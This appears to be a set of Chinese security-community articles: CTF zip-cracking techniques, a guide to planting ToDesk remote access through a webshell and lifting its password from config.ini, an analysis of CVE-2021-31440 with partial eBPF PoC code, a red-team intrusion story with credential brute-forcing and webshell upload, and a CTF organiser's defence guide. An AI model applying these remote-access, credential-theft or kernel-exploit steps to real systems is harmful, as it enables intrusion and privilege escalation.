2\. 使用检测伪加密的ZipCenOp.jar,解密后如果能成功打开zip包,则是伪加密,否则说明思路错误

3\. 使用16进制编辑器改回加密标记位

以HBCTF的一道题讲解这几种方法:

如上,尝试解压压缩包时提示有密码,根据题干:比爆破更好的方法推测为伪加密,用三种方法来解此题:

1\. 用除windows外的系统直接打开压缩包

在Mac

OS和部分Linux系统(如Kali)中,右键解压可直接打开伪加密的zip压缩包,笔者暂未明确何种Linux能打开伪加密压缩包,如有传授,不胜感激!

2\. 使用ZipCenOp.jar(需java环境) 使用方法

java -jar ZipCenOp.jar r xxx.zip

经ZipCenOp.jar解密后的压缩包可直接打开

推荐使用这种方法,最便捷

3\. 用16进制编辑器修改加密标记位

如上图,修改加密标记位为00,保存,即可打开压缩包(关于zip文件的结构,请翻到本文最末0x07部分)

**0x04. 爆破/字典/掩码攻击**

把这三种归位一类是因为这三种方法在本质上都是逐个尝试,只不过待选密码的集合不同

1\. 爆破:顾名思义,逐个尝试选定集合中可以组成的所有密码,知道遇到正确密码

2\. 字典:字典攻击的效率比爆破稍高,因为字典中存储了常用的密码,因此就避免了爆破时把时间浪费在脸滚键盘类的密码上

3\. 掩码攻击:如果已知密码的某几位,如已知6位密码的第3位是a,那么可以构造 ??a???

进行掩码攻击,掩码攻击的原理相当于构造了第3位为a的字典,因此掩码攻击的效率也比爆破高出不少

对这一类的zip问题,推荐windows下的神器AZPR

举例如下:

1\. 对爆破,以ISCC 2017 Basic-08为例,选定暴力攻击、字符集和长度后进行爆破

点击开始,进行爆破,如下图,在4ms内就找到了密码为BIT

另:此题后续为简单的base64解密;爆破在密码长度小于6位时较快,因此如果在7位之内没有爆破出结果时,基本就可以考虑换个方法了;此题的正规解法是培根密码的转换

2\. 字典,还以之前的ISCC 2017

Basic-07举例,从图片中分离出一个加密的zip压缩包,爆破无果后考虑字典攻击(可从网上下载字典,但大多数题目需要自己构造字典,文末的网盘连接里提供了常见的字典)

字典攻击的结果如下图,在字典选择合适的情况下,用很短的时间就能找到密码

继续以此题为例,解压后的压缩包有一个txt文档和一个握手包,txt内容如下:

因此可知握手包的密码为ISCC****的形式(*代表大写字母或数字),自己写程序构造字典

运行此程序得到字典如下:

之后用aircrack-ng来选中字典跑除握手包的密码如下图,不再详述

3\. 掩码攻击,以ISCC 2017 Misc-06为例,题目给了一个jpg图片,用0x02中的方法分离出加密的压缩包,根据题目提示:注意署名,

构造????LiHua的掩码(?可在自己定义的字符集中任意选择)进行掩码攻击,如下图:

攻击结果如下,只耗费了很少的时间就找到了密码

**0x05. 明文攻击**

明文攻击是一种较为高效的攻击手段,大致原理是当你不知道一个zip的密码,但是你有zip中的一个已知文件(文件大小要大于12Byte)时,因为同一个zip压缩包里的所有文件都是使用同一个加密密钥来加密的,所以可以用已知文件来找加密密钥,利用密钥来解锁其他加密文件,更详细的原理请读者自行谷歌

举个例子,已知 明文攻击.zip 中存在的文件 明文.txt,

因此将 明文.txt 压缩,这里需要判断明文压缩后的CRC32是否与加密文件中的一致,若不一致可以换一个压缩工具。

攻击过程如下:

点击开始,很快就恢复了密码

另:当明文的大小比较小时,攻击速度会比较慢;即使有时没有恢复密码,也可以使用明文攻击,最后点保存还是能得到压缩包里内容的。

**0x06. CRC32碰撞**

CRC32:CRC本身是“[冗余校验码](http://baike.baidu.com/item/CRC32)”的意思,CRC32则表示会产生一个32bit(8位十六进制数)的校验值。

在产生CRC32时,源数据块的每一位都参与了运算,因此即使数据块中只有一位发生改变也会得到不同的CRC32值,利用这个原理我们可以直接爆破出加密文件的内容

还是以之前HBCTF伪加密那道题为例,另一种解法就是CRC32碰撞,打开压缩包,可以看出压缩文件 flag6位数

的CRC32值为0x9c4d9a5d

因此写出碰撞的脚本如下:

要特别注意

if (binascii.crc32(str(i)) & 0xffffffff) == crc:

在 Python 2.x 的版本中,binascii.crc32 所计算出來的 CRC 值域为[-2^31, 2^31-1]

之间的有符号整数,为了要与一般CRC 结果作比对,需要将其转为无符号整数,所以加上& 0xffffffff来进行转换。如果是 Python 3.x

的版本,其计算结果为 [0, 2^32-1] 间的无符号整数,因此不需额外加上& 0xffffffff 。

脚本的运行结果如下,即为压缩文件的内容:

再举另一个bugku中的例子,下载下来的文件是68个压缩包,并且根据binwalk的检查结果,每个压缩包里都有一个大小为4个字节,名为out.txt的压缩文件

用如下的脚本碰撞出所有压缩包中的数据:

此题较为繁琐,之后的步骤不再展开

另:限于CPU的能力,CRC碰撞只能用于压缩文件较小的情况

**0x07. 修改格式**

这种情况花样较多,难以做一个详细的总结,因此只列举最常见的缺少文件头或文件尾。

放一个zip文件格式讲的较清楚的[链接](http://blog.csdn.net/ETF6996/article/details/51946250),通过对zip文件格式的了解,可以解释之前伪加密的问题,同时也可以对缺少文件头或文件尾有更直观的认识。

如上为正常zip,缺头zip和缺尾zip的binwalk扫描结果,根据扫描结果用16进制编辑器添加文件头或文件尾,即可修复zip。

**总结**

Zip不仅是我们生活中常用到的一种文件格式,在CTF中也经常遇到,这里做了一个关于CTF中zip的总结,如果对读者有帮助,鄙人不胜荣幸。 | 社区文章 |

# 简单实用远控小工具Todesk

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

之前写过anydesk远控,然后在一次测试中,在客户那边看到一个远控软件–Todesk,然后就去官网下载下来研究了一下。

## 准备工作

在开始测试之前先查看官方文档。

支持静默安装

可设置安全密码

我们看到todesk支持命令行静默安装,和设置安全密码,而安全密码和临时密码都可以进行连接。

## 本地测试

环境:windows2012R2。

工具:冰蝎3、todesk安装包。

我们在本地搭建环境进行测试,这里利用冰蝎作为测试工具。

todesk1.exe /S 静默安装

这边执行完成后我们来到本地发现已经安装完成,安装路径在

`C:\Program Files (x86)\ToDesk\<br/>`

现在我们就可以根据官方的使用示例来查看状态以及设置安全密码, 如下图。

新建2.bat文件内容为上图中的内容,然后在冰蝎中执行,不出意外的话会设置好安全密码以及输出连接的识别码。

然后再冰蝎中执行时我们发现,虽然正常执行了也输出了识别码,但是输出在目标机器上我们在冰蝎中看不到,所以这里有两种解决办法:

1、使用虚拟终端

2、输出结果到文件然后读取

到此我们读取到了连接需要的识别码且已经设置好了安全密码,直接连接。

## 意外情况

到这里已经基本完成了,但是测试环境毕竟是理想环境,接下来再说一些遇到过的情况。

##### **1、目标机器已安装了todesk**

这种意外情况对于我们来说就挺,应该是那种想到了开心的事的感觉。其实在这里要说的是另一种方法获取识别码以及连接密码,我们只需要找到todesk的根目录即可,然后查看config.ini,在cinfig.ini可以找到识别码以及加密的密码。

对于加密的密码我们可以复制到本地的todesk配置文件里,替换我们本地的密码,然后重新打开todesk,这样就能得倒对方机器的连接密码。

成功替换得到密码。

##### **2、极端情况**

在之前的一次测试中目标机器可以成功安装,但是不能设置安全密码,并且读取的出来的密码也不是正常的6位密码,这里可以直接kill

todesk进程(一定要杀ToDesk_Service.exe)然后给目标机器修改config文件,替换成我们设置的密码和上一步完全反过来了,再重启todesk。

## 总结

todesk只是作为一个简单的小工具,研究的目的是为了应对一些特殊的环境,而且缺点也有很多:需要管理员权限,目标机器锁屏需要密码,体积太大,容易被发现等问题。 | 社区文章 |

# CVE-2021-31440:Linux 内核eBPF提权漏洞分析(Pwn2Own 2021)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

这个洞我在年初时发现的,因为能提权便留在手中,结果不幸被Pwn2Own给撞了,现在ZDI官方博客也出了分析,我就将之前自己记录的分析发一下。当时发现这个洞,是看到下面commit修复的一个漏洞:

<https://github.com/torvalds/linux/commit/b02709587ea3d699a608568ee8157d8db4fd8cae#diff-edbb57adf10d1ce1fbb830a34fa92712fd01db1fbd9b6f2504001eb7bcc7b9d0>

补丁解释如下:

bpf: Fix propagation of 32-bit signed bounds from 64-bit bounds.

The 64-bit signed bounds should not affect 32-bit signed bounds unless the

verifier knows that upper 32-bits are either all 1s or all 0s. For example the

register with smin_value==1 doesn't mean that s32_min_value is also equal to 1,

since smax_value could be larger than 32-bit subregister can hold.

The verifier refines the smax/s32_max return value from certain helpers in

do_refine_retval_range(). Teach the verifier to recognize that smin/s32_min

value is also bounded. When both smin and smax bounds fit into 32-bit

subregister the verifier can propagate those bounds.

漏洞代码认为有符号64位最小值为1时,32位最小值也为1,其实不一定,64位的最小值和32位的最小值并一定相等,两者并没有关系。例如64位有符号数的最小值为0x1ffffffff,而32位最小值就为-1了。可以联想到无符号数也是这种情况,比如无符号64位最小值也不一定等于32位无符号的最小值,例如64位无符号的最小值为0x100000000,32位无符号的最小值就为0。但看了代码,发现但开发者并没有补,这漏洞本质原因是对64位范围的判断影响到了32位范围。

## 漏洞影响

影响Linux kernel 5.7 及以上

目前还影响最新版的Ubuntu 20.04/20.10,应该还有其它发行版,没有一一测试了。

## 漏洞分析

漏洞调用链如下:

#0 __reg32_deduce_bounds (reg=reg@entry=0xffff88801f9b0800) at kernel/bpf/verifier.c:1254

#1 0xffffffff81157c67 in __reg_deduce_bounds (reg=0xffff88801f9b0800) at kernel/bpf/verifier.c:1387

#2 __reg_combine_64_into_32 (reg=reg@entry=0xffff88801f9b0800) at kernel/bpf/verifier.c:1387

#3 0xffffffff8115818d in reg_set_min_max (true_reg=0xffff88801f9b2000, false_reg=false_reg@entry=0xffff88801f9b0800, val=<optimized out>, val32=2415919103,

opcode=opcode@entry=176 '\260', is_jmp32=is_jmp32@entry=false) at kernel/bpf/verifier.c:7750

#4 0xffffffff81166397 in check_cond_jmp_op (insn_idx=0xffff88800324e000, insn=0xffffc9000002d0e8, env=0xffff88800324e000) at kernel/bpf/verifier.c:8142

#5 do_check (env=0xffff88800324e000) at kernel/bpf/verifier.c:10169

#6 do_check_common (env=env@entry=0xffff88800324e000, subprog=subprog@entry=0) at kernel/bpf/verifier.c:12042

#7 0xffffffff81169909 in do_check_main (env=0xffff88800324e000) at kernel/bpf/verifier.c:12108

漏洞点在于__reg_combine_64_into_32 函数:

static void __reg_combine_64_into_32(struct bpf_reg_state *reg)

{

__mark_reg32_unbounded(reg);

if (__reg64_bound_s32(reg->smin_value) && __reg64_bound_s32(reg->smax_value)) {

reg->s32_min_value = (s32)reg->smin_value;

reg->s32_max_value = (s32)reg->smax_value;

}

if (__reg64_bound_u32(reg->umin_value))

reg->u32_min_value = (u32)reg->umin_value;

if (__reg64_bound_u32(reg->umax_value))

reg->u32_max_value = (u32)reg->umax_value;

/* Intersecting with the old var_off might have improved our bounds

* slightly. e.g. if umax was 0x7f...f and var_off was (0; 0xf...fc),

* then new var_off is (0; 0x7f...fc) which improves our umax.

*/

__reg_deduce_bounds(reg);

__reg_bound_offset(reg);

__update_reg_bounds(reg);

}

构造Poc来验证:

BPF_LD_MAP_FD(BPF_REG_9,exp_mapfd),

BPF_MAP_GET(0,BPF_REG_5),

BPF_MOV64_REG(BPF_REG_8, BPF_REG_0),

BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),

BPF_MOV64_REG(BPF_REG_0, BPF_REG_5),

BPF_JMP_IMM(BPF_JSGE, BPF_REG_0, 1, 1),

BPF_EXIT_INSN(),

BPF_LD_IMM64(BPF_REG_2, 0x8fffffff),

BPF_JMP_REG(BPF_JGT, BPF_REG_0, BPF_REG_2, 1),

BPF_EXIT_INSN(),

BPF_MOV32_REG(BPF_REG_0, BPF_REG_0),

BPF_ALU32_IMM(BPF_ADD, BPF_REG_0, 0x70000000),

BPF_ALU64_IMM(BPF_RSH, BPF_REG_0, 31),

在未经过`BPF_JMP_REG(BPF_JGT, BPF_REG_0, BPF_REG_2, 1),`, 条件比较之前,r0寄存器的状态如下:

(gdb) p/x *reg

$5 = {type = 0x1, off = 0x0, {range = 0x0, map_ptr = 0x0, {btf = 0x0, btf_id = 0x0}, mem_size = 0x0, raw = {raw1 = 0x0, raw2 = 0x0}}, id = 0x2, ref_obj_id = 0x0,

var_off = {value = 0x0, mask = 0x7fffffffffffffff}, smin_value = 0x1, smax_value = 0x7fffffffffffffff, umin_value = 0x1, umax_value = 0x7fffffffffffffff,

s32_min_value = 0x80000000, s32_max_value = 0x7fffffff, u32_min_value = 0x0, u32_max_value = 0xffffffff, parent = 0xffff88801f9b2000, frameno = 0x0, subreg_def = 0x0,

live = 0x0, precise = 0x1}

进行比较时,在__reg_combine_64_into_32函数中修改了u32_min_value 的值:

static void __reg_combine_64_into_32(struct bpf_reg_state *reg)

{

__mark_reg32_unbounded(reg);

if (__reg64_bound_s32(reg->smin_value) && __reg64_bound_s32(reg->smax_value)) {

reg->s32_min_value = (s32)reg->smin_value;

reg->s32_max_value = (s32)reg->smax_value;

}

if (__reg64_bound_u32(reg->umin_value)) // <------ [1]

reg->u32_min_value = (u32)reg->umin_value;

if (__reg64_bound_u32(reg->umax_value)) // <------ [2]

reg->u32_max_value = (u32)reg->umax_value; //更深的成因在于这里没有限制住reg->umax_value,如果大于0xffffffff,到__reg_deduce_bounds函数里就会造成一种类似截断的效果,变成reg->u32_max_value=0xffffffff的范围,所以补丁应该像上述有符号的操作一样,使用&&操作进行判断

// 只有最大值在32位的范围内,64位的最小值才是32位的最小值

/* Intersecting with the old var_off might have improved our bounds

* slightly. e.g. if umax was 0x7f...f and var_off was (0; 0xf...fc),

* then new var_off is (0; 0x7f...fc) which improves our umax.

*/

__reg_deduce_bounds(reg);

__reg_bound_offset(reg);

__update_reg_bounds(reg);

}

修改成了:

(gdb) p/x *reg

$7 = {type = 0x1, off = 0x0, {range = 0x0, map_ptr = 0x0, {btf = 0x0, btf_id = 0x0}, mem_size = 0x0, raw = {raw1 = 0x0, raw2 = 0x0}}, id = 0x2, ref_obj_id = 0x0,

var_off = {value = 0x0, mask = 0x7fffffffffffffff}, smin_value = 0x1, smax_value = 0x7fffffffffffffff, umin_value = 0x90000000, umax_value = 0x7fffffffffffffff,

s32_min_value = 0x80000000, s32_max_value = 0x7fffffff, u32_min_value = 0x90000000, u32_max_value = 0xffffffff, parent = 0xffff88801f9b2000, frameno = 0x0,

subreg_def = 0x0, live = 0x0, precise = 0x1}

`__reg_combine_64_into_32`函数中的 [1]处认为reg->umin_value

在32位的范围内,就将reg->u32_min_value 设为 (u32)reg->umin_value;

导致reg->u32_min_value=0x90000000,[2]处导致reg->u32_max_value=0xffffffff,

而后经过__reg32_deduce_bounds 函数:

static void __reg32_deduce_bounds(struct bpf_reg_state *reg)

{

/* Learn sign from signed bounds.

* If we cannot cross the sign boundary, then signed and unsigned bounds

* are the same, so combine. This works even in the negative case, e.g.

* -3 s<= x s<= -1 implies 0xf...fd u<= x u<= 0xf...ff.

*/

if (reg->s32_min_value >= 0 || reg->s32_max_value < 0) {

reg->s32_min_value = reg->u32_min_value =

max_t(u32, reg->s32_min_value, reg->u32_min_value);

reg->s32_max_value = reg->u32_max_value =

min_t(u32, reg->s32_max_value, reg->u32_max_value);

return;

}

/* Learn sign from unsigned bounds. Signed bounds cross the sign

* boundary, so we must be careful.

*/

if ((s32)reg->u32_max_value >= 0) {

/* Positive. We can't learn anything from the smin, but smax

* is positive, hence safe.

*/

reg->s32_min_value = reg->u32_min_value;

reg->s32_max_value = reg->u32_max_value =

min_t(u32, reg->s32_max_value, reg->u32_max_value);

} else if ((s32)reg->u32_min_value < 0) { //<----- [1]

/* Negative. We can't learn anything from the smax, but smin

* is negative, hence safe.

*/

reg->s32_min_value = reg->u32_min_value =

max_t(u32, reg->s32_min_value, reg->u32_min_value); // <----- [2]

reg->s32_max_value = reg->u32_max_value;

}

}

[1] 处由于(s32)reg->u32_min_value=(s32)0x90000000 < 0

进入判断,在[2]处对reg->s32_min_value进行赋值,reg->s32_min_value之前的值为0x80000000,取最大值reg->s32_min_value=0x90000000

,reg->s32_max_value=0xffffffff,而条件判断:if r0 <= r2(0x8fffffff)

是64位操作数的比较,32位操作数的范围是不确定的,但现在32位却得到范围[0x90000000,

0xffffffff],最终我们通过w0=w0单独取出32位进行操作,导致检查范围出现错误,进而提权。

漏洞根本成因在于__reg_combine_64_into_32 对于范围的操作,通过64位的范围影响到了32位的范围。

检查过程如下:

12: (bf) r0 = r5 // r5 为map传进来的数

13: R0_w=invP(id=0) R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

13: (75) if r0 s>= 0x1 goto pc+1 // 对1进行有符号比较

R0_w=invP(id=0,smax_value=0) R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

14: R0_w=invP(id=0,smax_value=0) R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

14: (95) exit

15: R0_w=invP(id=0,umin_value=1,umax_value=9223372036854775807,var_off=(0x0; 0x7fffffffffffffff)) R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

15: (18) r2 = 0x8fffffff // 此时认为r0的范围为:[1,0x7fffffffffffffff]

17: R0_w=invP(id=0,umin_value=1,umax_value=9223372036854775807,var_off=(0x0; 0x7fffffffffffffff)) R2_w=invP2415919103 R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

17: (2d) if r0 > r2 goto pc+1 // 此时对r2进行无符号比较

R0_w=invP(id=0,umin_value=1,umax_value=2415919103,var_off=(0x0; 0xffffffff)) R2_w=invP2415919103 R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

18: R0_w=invP(id=0,umin_value=1,umax_value=2415919103,var_off=(0x0; 0xffffffff)) R2_w=invP2415919103 R5_w=invP(id=0) R7_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8_w=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

18: (95) exit // 得到r2的64位范围为[0x90000000,0x7fffffffffffffff],32位范围为:[0x90000000, 0xffffffff],这里检查就出现了错误:64位操作数的比较,32位的范围应该是不清楚的,但却得到范围[0x90000000, 0xffffffff],只要传进来的数32位部分不在此范围,就可以触发漏洞

19: R0=invP(id=0,umin_value=2415919104,umax_value=9223372036854775807,var_off=(0x80000000; 0x7fffffff7fffffff),s32_min_value=-1879048192,s32_max_value=-1) R2=invP2415919103 R5=invP(id=0) R7=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

19: (bc) w0 = w0 // 对64位进行截断,只看32位部分,范围依旧是[0x90000000, 0xffffffff]

20: R0_w=invP(id=0,smin_value=0,umin_value=2415919104,umax_value=4294967295,var_off=(0x80000000; 0x7fffffff),s32_min_value=-1879048192,s32_max_value=-1) R2=invP2415919103 R5=invP(id=0) R7=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

20: (04) w0 += 1879048192 // w0+=0x70000000,得到范围为[0,0x6fffffff]

21: R0_w=invP(id=0,umax_value=1879048191,var_off=(0x0; 0x7fffffff)) R2=invP2415919103 R5=invP(id=0) R7=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

21: (77) r0 >>= 31 // 右移31位,取32位范围的符号位,因为认为范围是[0,0x6fffffff],所以结果恒为0

22: R0_w=invP0 R2=invP2415919103 R5=invP(id=0) R7=map_value(id=0,off=0,ks=4,vs=256,imm=0) R8=map_value(id=0,off=0,ks=4,vs=256,imm=0) R9=map_ptr(id=0,off=0,ks=4,vs=256,imm=0) R10=fp0 fp-8=mmmm????

而实际运行过程:

12: (bf) r0 = r5 // 传进r5=0x180000000

13: (75) if r0 s>= 0x1 goto pc+1 // r0 >= 0x1, 跳转

14: (95) exit

15: (18) r2 = 0x8fffffff

17: (2d) if r0 > r2 goto pc+1 // r0 > 0x8fffffff,跳转

18: (95) exit

19: (bc) w0 = w0 // 截断,w0 = 0x80000000

20: (04) w0 += 1879048192 // w0+=0x70000000=0xf0000000

21: (77) r0 >>= 31 // r0 >>= 31 = 0xf0000000 >> 31 = 1

所以最终检查认为r0为0,而实际运行r0为1,参照eBPF的漏洞利用,可以完成提权,但现在eBPF模块对越界读写问题开始重新检查,会影响提权利用,在Pwn2Own

2021之后的利用得对这些检查进行绕过。

最新版Ubuntu 20.10 利用效果图:

## 参考链接

<https://www.zerodayinitiative.com/blog/2021/5/26/cve-2021-31440-an-incorrect-bounds-calculation-in-the-linux-kernel-ebpf-verifier> | 社区文章 |

**前言**

小弟新手,大佬勿喷,文章有何不妥,还望大佬们斧正。

**正文**

前端时间打HW,拿到一个IP,先在FOFA上搜一下

发现这个IP现在开放了三个端口,分别是86,83,82对应不同的后台管理系统

先从86端口这个系统入手,界面如图

没有验证码!我喜欢,掏出我的大宝贝300万大字典对着admin就是一顿爆,然而现实是残酷的。。。

搞不到弱密码,随手查看了一下源代码,发现这里登录成功跳转index.html

直接URL输入xxx.xxx.xxx.xxx:86/index.html看看,有一个画面一闪而逝,然后又跳转到登录界面

(单身20年手速截的图)

可以看到已经爆出了部分后台界面,直觉告诉我,这里有东西。掏出BP拦截一下包,让他维持在index.html界面,然后查看源代码

忽略那些UI框架、组件的JS,看一看这个index.js里面写了些什么

可以看到这里的JS至少泄露了三个比较重要的URL接口,通过修改key参数可以进行未授权访问,随便访问其中一个,由于不知道KEY参数的值,那就盲猜一个1吧

这里我首先想到用sql注入,无奈太菜了没有成功,那我就把用户名遍历下来呗,我他喵的不信这么多用户找不到一个123456

结果不一会就出了,嘴上笑嘻嘻心里mmp,早知道一开始就尝试admin2了。。。

进入系统,发现功能少的可怜,就一个上传头像还可以尝试一下,结果。。。

这...直接触及到我的知识盲区,问了一圈也不知道怎么绕过,正当一筹莫展之际,突然想到还有其他的端口呀,说不定是同一个数据库,(因为登录界面基本类似)我拿这个密码直接去撞一下

访问xx.xx.xx.xx:83 admin2 123,直接进入,惊喜.jpg

这个系统功能要复杂的多,并且可以直接上传aspx文件。上传冰蝎马,拿下,打包文档提交

**结论**

实战中往往忽略一些存在的JS文件,这些JS文件有时候会泄露一些敏感的信息,或许就是一个有效的突破口,实战中还是需要细心,不放过每一个点 | 社区文章 |

# CTF主办方指南之对抗搅屎棍

|

##### 译文声明

本文是翻译文章,文章来源:drops.wooyun.org

原文地址:<http://drops.wooyun.org/tips/9405>

译文仅供参考,具体内容表达以及含义原文为准。

# 0x00 背景

* * *

XDCTF2015是我觉得很给力的一次CTF,题目难度适中,也没出什么乱子,圆满结束了。

向来CTF是很容易出乱子的,有时候乱子来自于自身,比如某年的XDCTF因为学校机房停电导致初赛停顿了几个小时。当然,更多的乱子来自于“黑客”。因为CTF是安全相关的竞赛,自然会吸引很多安全研究者的目光。这里的“黑客”就是指通过各种手段让其他选手没法正常做题的人。

这样的选手一般自称“搅屎棍”~嘿。当然我没有谴责他们的意思,比赛就是和他人竞争的过程,通过各种手段阻止对手拿分我觉得也是一种能力。但是作为主办方,我们需要尽量让所有选手正常比赛,以保证一定的公平。所以我写这份文档,记录这次比赛我的处理方法。

# 0x01 保证题目质量

* * *

这是一切防御手段的本源。

题目需要难度适中。如果太刁钻,容易让人放弃,并产生报复心理,放弃过后余下的时间就是给你捣蛋的时间。也不能太白痴,太白痴的题目被人分分钟秒了,余下的时间也是用来捣蛋的。

感觉题目难度要让人有这种感觉:这题我会,应该这样做,但好像有个坑,我想想怎么绕过……在一段时间的辛苦后,把题目做出来;或者题目在规定时间没有做出来,看了writeup后恍然大悟。

这样的题目,才会让大家有成就感、学到东西、感激主办方。这样下来,就能减少很多麻烦,一是大家不愿再给主办方添麻烦,二是做题很累也没工夫想别的。

# 0x02 防御第一招——代码层

* * *

有些权限限制,在代码上防御就可以了。

比如这次的web2-100,是一个任意用户密码修改的漏洞。选手在挖掘出漏洞并成功修改前台管理员的密码后,登录进去就能看到flag。Flag是保存在用户文件中的,正常情况下xdsec-cms允许自己删除自己的文件。那么,如果第一个做出这个题目的同学拿到flag后,随手把文件一删,那就没有第二个了。

所以我在删除的代码中,加了个判断:

如果是管理员用户,就直接返回false,不允许其删除。增删改查四个操作,删、改都要加这个判断。当然,好事者可以写个脚本,增加999999个假文件,flag样式都类似,谁也不知道哪个是真flag,也很影响接下来的选手做题。所以严格来说,“增”的地方也需要加这个判断。

搅屎棍还有一个常用的手段,就是“暴力竞争法”。

比如某个题目需要两个步骤,第一步修改用户名为xxx,第二步触发二次注入获得注入结果。那么我写一个脚本,用50个线程不停去修改用户名为一个不相关的名字,这样其他用户就没法正常执行第二个步骤了。(第一个步骤刚完成又被别人改没了)这样的情况下,其他参赛者一般会认为是自己的操作方法错了,直接导致做题的方向偏离。即使参赛者发现是有人在搅屎,也只能去同样写一个脚本,用100个线程跑,才有可能继续做题。

我觉得这样的BUG在出题的时候就可以避免。就拿我举得这个例子来说,我们完全可以出一个多用户的环境,不同用户只能操作自己的用户名,这样就完全避免了上述问题。如果这一点做不到,那么我们就应该按照12306对付刷票产业的方法对付“竞争派搅屎棍”——使用验证码。这样将给竞争脚本的编写带来很大难度,一般也就可以避免这种问题了。

# 0x03防御第二招——服务权限层

* * *

PWN暂时不说,WEB肯定会涉及一些系统服务:web服务、数据库服务、缓存服务等。其中,Web服务又涉及中间件权限和脚本权限。我这里以nginx+php为例,数据库以mysql为例。

在很多ctf初赛中,web题目因为都比较“小”,所以经常是一台服务器放多个web题目。这种情况下权限设置就极为重要。如果一个比赛因为权限没有设置好,导致选手用一个题目的任意文件读取漏洞,或者一个root注入+load_file直接读取到所有题目的源文件。结果好好一个ctf就瞬间变成代码审计比赛了。

所以沙盒环境是这类ctf必不可少的了,沙盒可以是近几年的docker,前几年的“虚拟主机”,或者只是简陋的open_basedir,有总比没有强。Linux沙盒具体怎么布置可以看我的文章:[https://www.leavesongs.com/PENETRATION/nginx-safe-dir.html](https://www.leavesongs.com/PENETRATION/nginx-safe-dir.html),我就不再赘述了。建议就是,一个题目放在一个独立的虚拟主机里。

在同一个题目中,服务权限设置也是极为重要。

比如一个题目是将flag藏在后台管理员密码位置,那么你可以用0x02里说的法方法,这样防范搅屎棍:

1. 管理员不能修改密码

2. 不能删除管理员

3. 不能增加管理员

一旦有忘记的就悲剧了。那么,不妨从根本上解决这个问题:直接去除当前数据库用户对于管理员表的“增”、“删”、“改”权限。在mysql里就是类似GRANT

select ON db.admin TO xxx@localhost,只给予select权限。当然,具体情况具体分析,可以制定出更细致的权限规划。

在pwn中,也有同样的问题。我们遇到了一个需要用户执行命令的题目,在选手成功完成执行命令的目标以后,顺手写了个循环kill,将pwn自己的服务杀掉了,导致其他队伍不能继续做题。这确实是个棘手的问题,因为pwn

fork出的进程权限正常情况下是和pwn一样的,那么不管你再怎么给pwn降权,你也避免不了用户直接kill掉pwn进程。

我能想到的有这样三种解决方法:

1. 重命名或删掉kill、pkill、skill之类的可执行程序

2. 将/usr/bin、/bin、/usr/local/bin等目录的other权限设置为0

3. 使用selinux ,设置security context

法1最简单,但可能考虑不周的,毕竟linux命令那么多。法2比较粗暴,可能导致正常的操作都执行不了。法3应该是最合适的,但配置起来也最麻烦。这个需要看个人能力与ctf的复杂程度、重要性。

# 0x04防御第三招——文件权限层

* * *

如果ctf涉及到文件操作(读取、上传、删除、修改、重命名)的话,就得合理设置文件权限了。

首先,要先了解自己的题目对于文件的操作具体可以允许到怎样的程度:是读取、还是修改,是否允许getshell。这里有个劝告,CTF初赛鱼龙混扎,尽量不要允许选手getshell。Getshell以后,搅屎棍就有无数种方法让你的游戏没法继续进行。

但有时候,题目的考点就是文件上传漏洞,或者任意文件操作漏洞,不getshell怎么验证选手是否达到要求?我这里以此次的web2为例子:web2-400的最终目的是用户getshell,利用的是一个任意文件重命名漏洞,将正常文件重命名为.php后getshell。实际上我这题,最终要检测的是“选手是否成功将文件重命名成.php后缀”。

所以实际上是可以不允许选手真正getshell的,我的做法是:

1. 整站,只有指向index.php和th3r315adm1n.php两个文件的请求才会发送给fastcgi执行:

这样就有效的保证了任意其他php文件都无法执行,这一步主要是为了保证服务器的安全。

2. 3. 所有其他以.php为后缀的请求,如果该文件存在,我就认为用户成功getshell了。这时就将请求rewrite到flag文本文件里,用户得到flag:

因为我这个环境,原本整个web目录只有两个php文件,如果发现存在第三个php文件,那么就肯定是用户的webshell了。

4. 5. 所有请求为“flag-”开头,以“.txt”结尾的,全部返回403。这是为了防止有人直接猜到flag文件名:

这三步下来,就完成了一个“getshell”漏洞的配置,模拟了getshell的情况,却并不真正getshell。

6.

那么,一个文件操作造成的getshell,除了防止选手真正getshell,还需要防范什么?

